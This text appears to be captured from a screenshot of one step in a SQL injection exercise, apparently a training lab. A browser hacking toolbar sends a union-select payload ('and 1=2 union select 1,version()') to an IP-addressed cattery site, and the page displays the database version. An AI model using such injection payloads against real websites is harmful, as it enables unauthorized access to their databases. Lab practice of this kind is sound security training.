 首页
辛巴猫舍
XINBA CATTERY
5.5.53
© 2009 掌控者
查看器 控制台 调试器 网络 样式编辑器 性
SQL XSS Encryption Encoding Other
http://59.63.200.79:8003/?id=1 and 1=2 union select
1,version()
Load URL Split URL Execute!
POST Data Referer
显示数据库版本号